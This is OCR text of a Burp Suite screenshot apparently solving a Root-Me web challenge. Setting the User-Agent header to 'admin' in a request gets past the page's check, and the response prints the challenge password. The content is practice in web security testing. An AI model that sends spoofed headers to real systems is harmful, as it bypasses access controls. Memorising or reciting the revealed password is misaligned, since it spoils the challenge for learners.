 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: admin
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Welcome master!
Password: rr$Li9%L34qd1AAe27
Done
442 bytes | 236 millis